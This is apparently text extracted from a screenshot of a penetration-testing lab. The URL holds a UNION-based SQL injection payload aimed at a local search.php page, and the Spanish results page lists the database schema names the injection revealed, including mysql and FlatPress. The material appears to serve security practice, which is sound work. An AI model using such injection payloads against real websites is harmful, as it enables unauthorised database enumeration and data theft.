 192.168.100.70:8080/search.php?query=juan' union select schema_name,2,3,4,5 from information_schema.schemata-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB LT Corrector ortográfico … GTFOBins Online - Reverse Shell …
STADTHÖFE
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
5 Juan juan@example.com Calle del Sol 99, Madrid 600567890
information_schema 2 3 4 5
sys 2 3 4 5
performance_schema 2 3 4 5
Nombres 2 3 4 5
mysql 2 3 4 5
FlatPress 2 3 4 5
Volver a la búsqueda